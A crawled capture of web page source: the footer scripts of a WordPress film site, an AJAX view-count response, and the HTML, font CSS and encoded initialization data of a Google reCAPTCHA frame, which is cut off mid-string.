<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-includes/js/comment-reply.min.js?ver=d1a6316407564a765c2e793ee47ba797" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/wp-style/js/wp-js.js?ver=1.1" id="wp-js-js"></script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://montasefilm.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764235810" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gglcptch_pre_api-js-extra">
/* <![CDATA[ */
var gglcptch_pre = {"messages":{"in_progress":"Please wait until Google reCAPTCHA is loaded.","timeout":"Failed to load Google reCAPTCHA. Please check your internet connection and reload this page."},"custom_callback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/google-captcha/js/pre-api-script.js?ver=1.85" id="gglcptch_pre_api-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?onload=gglcptch_onload_callback&amp;render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6Lca370ZAAAAANn6UicftnVT1cxdbdq-rkywYSPN","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":1,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://montasefilm.com/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1162]");
                });
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 06:16:14 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montasefilm.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1
body_size: -398
content:
{"1162":670}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lca370ZAAAAANn6UicftnVT1cxdbdq-rkywYSPN&co=aHR0cHM6Ly9tb250YXNlZmlsbS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qmkilakhpeia
body_size: 49375
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="5G-qMZN6KKf_jtVblIE76g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="5G-qMZN6KKf_jtVblIE76g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5G-qMZN6KKf_jtVblIE76g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woYVPzk/w7VAYMK+w6JcwpHCvMK+GVvCqsK0WisBw7ciw61MYzPCvMOtMEPDuTo8CDwDeBIYwrNGWjTDuwPDqcKhNRJ3BMKQPMKSwrVzcBbDgFPCkGI/w4oVUHLDpcOVwoTDrhXDv8OKccOow4c9GgtVKh3Dti1CwrfDlMOEGzfDg8KfLARDF8OAw7HDlMKyw6/[base64]/a8K1w5NIwoELWXTCkmzChEYlwplsw7/[base64]/DvC7DsyhCw706w4zCiApjw4vClwBGMVTCvCYoVVXDuCULw77CucOrEMONwobCisKRLMK8KcKlw7p1w7NcwrbCihjClhUfwrTCkhdLwofCsTbDjcObL8OjalF+BcOqEjkYwo/ChMOEw71TSsKsRmLCrQfDjjnCo8K7CwZec8Ojw4PCqCnCoMOxwpLDo39DblvCkMO3w43Cv8OvwpTCrhFYwofDmMObwrNDw4g5w54FIVE9w4rDqsK0GQ7Cs8OGRj3DsW7DksOjBWRzwok0wq5fw4dpw7/DhQsvw5waIcOAw4QqwrPDmC1uTcOewqzDu8OsKsO/aAR7X2wXfRTCj8Ove8OdCMO6w54FdMOgNMOfecKIL8KdwpTCsS7DqwV8ZAbCt8KWaArDmsOlw6jCksOFUg/DgMOpfBF2Rl/DhFBZwqbCu8KudcOUUMOMw73DpybCkHBVw6zDmcKoLA7DmEcqfxjCjUowHiJHSmbCh2Zpwp4OwokkZRVQwqdoLsK8XMKOM8OawrzCgcKxwq/CrHDChD5Sw59Pw7wWKjnClGHCpVMhGsOWw7siYFfCjMOda8KINsKBZMKwCMO3w6TCmTfChHvDh0JTMcKrYMOqGcOcw6dfDSFZw4xCaRhEacOuZCE4BsKkeG0nw7bCrz0KCidNOsOGwqtNYEDCi8ODM8OwwqrDmAIORsOhw69nVcO9EkF/wrJ3Rm/[base64]/DusOWH8K8w4DDgA9+w6ALacOUeXjChThJw71vDn9Iwo7CglF8cMKicsONLcO0CcKTdRnCoBnDgcOBPcKVKhfDsWHDmsKyScO0w7hVAMKZUMKWw6rDpMO+wpJObsOAwrvDgDjCnMOnwoXDpsOoOhUWPAbDs2bDuSwBI8OUAyvDiMK+w7MNHgQZwr/ChMKdfCjCmFRew7fCug9AMMKYd8OGw4Jgw5RSCioZwpTCvAnCp8KeCkgQfxciImPDrsOFVzvDhxHCuV8aZsOuw5LDgcKGBQV4wpJMwrnCjRxlegTCkkcYwqdRwq9+emFgLcK0wofCnMKVwpFTwqvDtsKgJyPCpMK9wq1Gwp3ColnCh8OAEB/CoMKowqRTw7gdw4rCvcK+wphFw4nCsV/Dg8OMwod2LkLCtMKEUX/DglxuYX/CtMKwAcOhX8Knw7tKAcKEw75ZXE9TJSzCoyJ3Axp0w7JBXncsTiYLMXx/[base64]/DoMK6A8KIOcOdfFXDp2HDisK6w6PDm14Zwr9Pw7XDjMOEwpBUwoTClsKmXcKSccKvG8KFZk7Ds3ZRwrPDmUBkVizClsOIVk1MFsO5AsKUw41+RVjDs8KiCcOIWg/Do2PCisKdw4bCsk5vwpkJwrtmw7fDjQHCk8KzJD4qwogaworDqMK0woPCp8OdwppNwoXDt8KFw6DDrcKmwpnDtzfCsVJ2fSgBwqPDtcOVw5M3amI+dzTDuzk7FcK/w708w7LDocKqw4LDj8OHw4oRw6MACMOWwq8Ww6VUC8OSwr7CvGbCicOWw5/DgMORMMKgVsOpwrlsDMOwDcOnf3X